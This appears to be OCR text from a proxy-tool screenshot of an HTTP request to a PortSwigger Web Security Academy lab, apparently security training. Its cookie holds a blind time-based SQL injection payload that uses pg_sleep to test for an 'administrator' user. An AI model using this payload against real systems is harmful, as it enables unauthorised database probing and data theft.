 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz9Oek'||(select case when (1=1) then pg_sleep(5) else
pg_sleep(0) end from users where username='administrator')--; session=
5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Inspector
Notes